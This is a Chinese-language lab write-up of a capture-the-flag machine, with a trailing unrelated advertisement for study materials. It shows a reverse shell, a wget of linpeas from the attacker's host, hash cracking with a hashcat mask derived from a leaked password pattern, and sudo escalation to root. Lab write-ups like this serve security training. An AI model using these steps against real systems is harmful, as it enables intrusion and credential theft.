
经过尝试,发现了ssti,按照下图第三条
结果如下


找一个反向 shell 连接脚本
在监听端成功获取反弹shell
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.253] 56398
susan@perfection:~/ruby_app$ whoami
whoami
susan
susan@perfection:~/ruby_app$
Privilege Escalation
升级shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
susan@perfection:~/ruby_app$ ^Z
zsh: suspended nc -nvlp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1] + continued nc -nvlp 4444
reset
reset: unknown terminal type unknown
Terminal type? screen
懒得一个一个看了,直接上传 linpeas.sh 来检索系统弱点
susan@perfection:/tmp$ wget http://10.10.14.19:8888/linpeas.sh
--2024-03-11 09:42:22-- http://10.10.14.19:8888/linpeas.sh
Connecting to 10.10.14.19:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 840.38K 219KB/s in 3.8s
2024-03-11 09:42:30 (219 KB/s) - ‘linpeas.sh’ saved [860549/860549]
为脚本添加执行权限,然后执行等待结果即可,在运行过程中就看到了下面这两行,susan 就可以查看user.txt
╔══════════╣ Readable files belonging to root and readable by me but not world readable
-rw-r----- 1 root susan 625 May 14 2023 /var/mail/susan
-rw-r----- 1 root susan 33 Mar 11 07:23 /home/susan/user.txt
在 /home/susan 目录下,存在 Migration 目录,有一个
.db文件,使用 cat 命令查看可以看到一组 hash 值
susan@perfection:~/Migration$ cat pupilpath_credentials.db
��^�ableusersusersCREATE TABLE users (
id INTEGER PRIMARY KEY,
name TEXT,
password TEXT
a�\
Susan Millerabeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
使用 hash-identifier 可以识别 hash 类别,但是破解失败
┌──(kali㉿kali)-[~]
└─$ hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
Possible Hashs:
[+] SHA-256
[+] Haval-256
Least Possible Hashs:
[+] GOST R 34.11-94
[+] RipeMD-256
[+] SNEFRU-256
[+] SHA-256(HMAC)
[+] Haval-256(HMAC)
[+] RipeMD-256(HMAC)
[+] SNEFRU-256(HMAC)
[+] SHA-256(md5($pass))
[+] SHA-256(sha1($pass))
--------------------------------------------------
另一个文件是 /var/mail/susan,看看 susan 的邮件中会不会有什么有趣的内容
susan@perfection:/var/mail$ cat susan
Due to our transition to Jupiter Grades because of the PupilPath data breach, I thought we should also migrate our credentials ('our' including the other students
in our class) to the new platform. I also suggest a new password specification, to make things easier for everyone. The password format is:
{firstname}_{firstname backwards}_{randomly generated integer between 1 and 1,000,000,000}
Note that all letters of the first name should be convered into lowercase.
Please hit me with updates on the migration when you can. I am currently registering our university with the platform.
- Tina, your delightful student
邮件中提出 “密码格式为:{firstname}_{名字倒数}_{随机生成的介于 1 和 1,000,000,000 之间的整数} 请注意,名字的所有字母都应转换为小写。”
根据邮件内容,密码应该是susan_nasus_**********,可以用 hashcat 的掩码模式来爆破
不知道的是后面的数字,前面都是已经确定了的,所以可以使用 hashcat 自带的掩码模式来暴力破解,使用 ?d 来表示数字 0-9
使用掩码模式爆破结果如下
┌──(kali㉿kali)-[~]
└─$ hashcat -m 1400 -a 3 hash.txt susan_nasus_?d?d?d?d?d?d?d?d?d --show
abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f:susan_nasus_413759210
得到密码后可以尝试使用 sudo -l 查看 susan 的权限,发现所有的事情都可以做,切换至 root 用户
susan@perfection:~/ruby_app$ sudo -l
[sudo] password for susan:
Matching Defaults entries for susan on perfection:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User susan may run the following commands on perfection:
(ALL : ALL) ALL
susan@perfection:~/ruby_app$ sudo su root
root@perfection:/home/susan/ruby_app# whoami
root
**自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。**
**深知大多数Linux运维工程师,想要提升技能,往往是自己摸索成长或者是报班学习,但对于培训机构动则几千的学费,着实压力不小。自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!**
**因此收集整理了一份《2024年Linux运维全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友,同时减轻大家的负担。**





**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上Linux运维知识点,真正体系化!**
**由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新**
**如果你觉得这些内容对你有帮助,可以添加VX:vip1024b (备注Linux运维获取)**

伙伴深入学习提升的进阶课程,基本涵盖了95%以上Linux运维知识点,真正体系化!**
**由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新**
**如果你觉得这些内容对你有帮助,可以添加VX:vip1024b (备注Linux运维获取)**
[外链图片转存中...(img-nmUMccHD-1712841116393)]





















 819
819











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








